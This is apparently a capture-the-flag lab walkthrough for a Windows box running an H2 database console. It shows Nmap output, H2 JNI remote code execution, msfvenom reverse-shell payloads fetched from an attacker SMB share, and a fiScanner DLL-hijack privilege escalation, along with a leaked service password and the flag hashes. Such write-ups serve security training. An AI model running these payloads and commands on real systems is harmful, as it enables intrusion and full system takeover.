Nmap Results
# Nmap 7.92 scan initiated Mon Aug 29 00:22:13 2022 as: nmap -T5 -p80,135,139,445,5040,8082,9092,49664,49665,49666,49667,49668,49669 -A -oA scan-all -Pn 192.168.179.66
Nmap scan report for 192.168.179.66
Host is up (0.080s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: H2 Database Engine (redirect)
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
8082/tcp open http H2 database http console
|_http-title: H2 Console
9092/tcp open XmlIpcRegSvc?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows 7 (91%), Microsoft Windows Server 2008 SP1 or Windows Server 2008 R2 (90%), Microsoft Windows XP SP3 (88%), Microsoft Windows Server 2008 SP1 (88%), Microsoft Windows 10 (87%), Microsoft Windows 7 or Windows Server 2008 R2 (87%), Microsoft Windows Server 2008 R2 (87%), Microsoft Windows Server 2008 R2 or Windows 8.1 (87%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (87%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -8s
| smb2-time:
| date: 2022-08-29T04:24:54
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 79.24 ms 192.168.49.1
2 79.38 ms 192.168.179.66
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 29 00:25:13 2022 -- 1 IP address (1 host up) scanned in 180.90 secondsService Enumeration
TCP/139,445
Check for anonymous SMB share listing.

TCP/80

If we look at the Quickstart guide, we can see that this is a web manual for the H2 Databse service running on TCP/8082 .
TCP/8082

Pressing the Connect button here, we are allowed to connect to the database.

We can see this is H2 1.4.199 . Searching in Exploit Database for this service, we can see there is a code execution vulnerability.
H2 Database 1.4.199 - JNI Code Execution | java/local/49384.txtLet's take a look at the details of the vulnerability.
searchsploit -m 49384
less 49384.txtWe are using SQL statements to create a Java library and then executing the Java code via the database.
Exploit
Weak Credentials
This would actually be a non-issue if the database had been protected by a strong password, as this attack requires authentication to be successful.
Authenticated RCE
You can read more about the exploit here: https://codewhitesec.blogspot.com/2019/08/exploit-h2-database-native-libraries-jni.html. Effectively, we are using a CSV utility to write a series of comma-separated bytes to the disk. The comma-separated bytes are a Java class that will aid in command execution.
Once the exploit is written to the disk, we load the Java class and issue the commands.
Step 1: Create the Java Class
You have to copy and paste the giant set of comma-separated bytes into the SQL query box and execute it.

Click Run.
Step 2: Load the Java Library

Click Run.
Step 3: Create a Function and Execute System Commands



Click Run. This will execute the whoami command on the host. If you want to execute additional commands, just change whoami to another command (eg. systeminfo )
RCE to Reverse Shell
Create and Host a Msfvenom Payload
Create the payload .
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.179 LPORT=443 -f exe -a x64 --platform windows -b '\x00' -e x64/xor_dynamic -o 0xBEN_shell.exeHost it with a SMB server.
smbserver.py -smb2support evil $PWDLoad the Payload via SMB
Start a listener.
sudo rlwrap nc -lnvp 443Execute. Change your payload in the database.
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("//kali-vpn-ip/evil/0xBEN_shell.exe").getInputStream()).useDelimiter("\\Z").next()');
Update the PATH Variable
When you first get your reverse shell, the system will throw Command not found errors for basic commands like whoami and cmd.exe . This because the %PATH% environment variable is not set with some good defaults.
set PATH=%PATH%C:\Windows\System32;C:\Windows\System32\WindowsPowerShell\v1.0;Now, you should be able to run the most basic system commands.
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: JACKO
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: tony
Registered Organization:
Product ID: 00331-10000-00001-AA058
Original Install Date: 4/22/2020, 4:11:40 AM
System Boot Time: 5/10/2022, 8:08:01 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: VMware, Inc. VMW71.00V.18227214.B64.2106252220, 6/25/2021
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,012 MB
Virtual Memory: Max Size: 2,687 MB
Virtual Memory: Available: 1,713 MB
Virtual Memory: In Use: 974 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 9 Hotfix(s) Installed.
[01]: KB4552931
[02]: KB4497165
[03]: KB4513661
[04]: KB4516115
[05]: KB4517245
[06]: KB4521863
[07]: KB4537759
[08]: KB4552152
[09]: KB4556799
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 192.168.179.66
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Current User
USER INFORMATION
----------------
User Name SID
========== ==============================================
jacko\tony S-1-5-21-3761179474-3535027177-3462755717-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Users and Groups
Local Users
JACKO\Administrator
JACKO\DefaultAccount
JACKO\Guest
JACKO\tony
JACKO\WDAGUtilityAccount
Local Groups
JACKO\Access Control Assistance Operators
JACKO\Administrators
JACKO\Backup Operators
JACKO\Cryptographic Operators
JACKO\Device Owners
JACKO\Distributed COM Users
JACKO\Event Log Readers
JACKO\Guests
JACKO\Hyper-V Administrators
JACKO\IIS_IUSRS
JACKO\Network Configuration Operators
JACKO\Performance Log Users
JACKO\Performance Monitor Users
JACKO\Power Users
JACKO\Remote Desktop Users
JACKO\Remote Management Users
JACKO\Replicator
JACKO\System Managed Accounts Group
JACKO\Users
Network Configurations
Interfaces
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.179.66
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.179.254
Open Ports
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 784
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 364
TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING 2136
TCP 0.0.0.0:9092 0.0.0.0:0 LISTENING 2136
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 568
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 468
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 952
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 460
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 1636
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 560
TCP 127.0.0.1:32000 0.0.0.0:0 LISTENING 2036
TCP 192.168.179.66:139 0.0.0.0:0 LISTENING 4
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 784
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:8082 [::]:0 LISTENING 2136
TCP [::]:9092 [::]:0 LISTENING 2136
TCP [::]:49664 [::]:0 LISTENING 568
TCP [::]:49665 [::]:0 LISTENING 468
TCP [::]:49666 [::]:0 LISTENING 952
TCP [::]:49667 [::]:0 LISTENING 460
TCP [::]:49668 [::]:0 LISTENING 1636
TCP [::]:49669 [::]:0 LISTENING 560
Processes and Services
Interesting Processes
Name : java.exe
CommandLine : "C:\Program Files (x86)\Common Files\Oracle\Java\javapath\java.exe" -Djava.library.path="." -classpath
"wrapper.jar;../bin/h2.jar;%H2DRIVERS%;%CLASSPATH%" -Dwrapper.key="6wSHbMbw9X89QJFt"
-Dwrapper.port=32000 -Dwrapper.jvm.port.min=31000 -Dwrapper.jvm.port.max=31999 -Dwrapper.pid=2036
-Dwrapper.version="3.2.3" -Dwrapper.native_library="wrapper" -Dwrapper.service="TRUE"
-Dwrapper.cpu.timeout="10" -Dwrapper.jvmid=1 org.tanukisoftware.wrapper.WrapperSimpleApp
org.h2.tools.Server -tcp -web -webAllowOthers
Not entirely sure what this Java app is at the moment, but it's definitely related to the socket at 127.0.0.1:32000 .
Interesting Services
No interesting services, or any vulnerable to unquoted service paths.
Scheduled Tasks
Interesting Scheduled Tasks
No interesting scheduled tasks.
Interesting Files
C:\Program Files (x86)\H2\service\wrapper.conf
wrapper.ntservice.account=.\tony
wrapper.ntservice.password=BeyondLakeBarber399
Privilege Escalation
Privileged Service
After a lengthy amount of enumeration and hunting for easy wins on the target, I begin to look at installed programs and services for escalation paths. First place I look is in C:\Program Files (x86) . One particular program is unfamiliar to me: C:\Program Files (x86)\fiScanner .
I turn to Google to research the program more.

This particular line from the exploit stands out to me:
# A DLL hijack vulnerability exists in the FJTWSVIC service running as part ofThis is a PowerShell script that works in this order:
- Create a
msfvenompayload as a.dllfile - Copy the PowerShell exploit and the
.dllpayload to the target - The script tries to find a writable directory and places the
.dllthere - The script sends a crafted message to the
FJTWSVICservice to load the.dll
First thing we need to do is make sure the service is installed.
PowerShell
Get-CimInstance -ClassName Win32_Service -Filter "Name like 'FJTWSVIC'" | Select-Object Name, PathName, StartName, StateLegacy CMD
sc qc FJTWSVIC
Looking good so far. The service is installed and running with SYSTEM privileges.
Execute the Exploit
Create the Msfvenom Payload
msfvenom -p windows/shell_reverse_tcp LHOST=kali-vpn-ip LPORT=kali-tcp-port -f dll -a x86 --platform windows -e x86/xor_dynamic -b '\x00' -o 0xBEN_privesc.dllThe fiScanner application is installed as a 32-bit application, so you must create a 32-bit payload.
Copy and Edit the Exploit
searchsploit -m 49382
nano 49382.ps1$PayloadFile = "C:\Users\tony\0xBEN_privesc.dll"Start a SMB server to host the files
smbserver.py -smb2support evil $PWDTransfer the Exploit and Payload
cd C:\Users\tony
copy \\kali-vpn-ip\evil\49382.ps1 .
copy \\kali-vpn-ip\evil\0xBEN_privesc.dll .Start your listener.
sudo rlwrap nc -lnvp <kali-tcp-port>Execute the script.
powershell -nop -ep bypass -f C:\Users\tony\49382.ps1
Flags
C:\Users\tony\Desktop\local.txt
021be572610170cc56bede95008b6efd
C:\Users\Administrator\Desktop\proof.txt
6d5db7978dfe69f9ee832e649e85f818
